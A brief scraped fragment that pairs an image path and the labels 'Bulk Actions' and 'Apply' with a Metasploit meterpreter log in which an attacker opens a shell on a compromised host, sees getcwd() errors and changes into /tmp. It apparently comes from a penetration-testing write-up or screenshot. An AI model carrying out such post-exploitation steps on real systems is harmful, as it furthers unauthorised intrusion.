 Bulk Actions
Apply
meterpreter > shell
Process 4090 created.
Channel 0 created.
sh: 0: getcwd() failed: No such file or directory
sh: 0: getcwd() failed: No such file or directory
cd tmp